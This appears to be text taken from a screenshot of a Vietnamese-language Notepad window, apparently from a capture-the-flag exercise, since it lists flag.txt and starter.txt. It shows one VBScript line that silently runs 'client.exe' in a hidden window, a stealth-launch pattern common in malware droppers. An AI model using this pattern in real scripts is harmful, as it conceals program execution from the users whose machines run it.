 flag.txt
starter.txt
Tệp Chỉnh sửa Dạng xem
CreateObject("Wscript.Shell").Run"client.exe" ,0 ,False
Dòng 1, Cột 5 55 ký tự 100% Windows (CRLF) UTF-8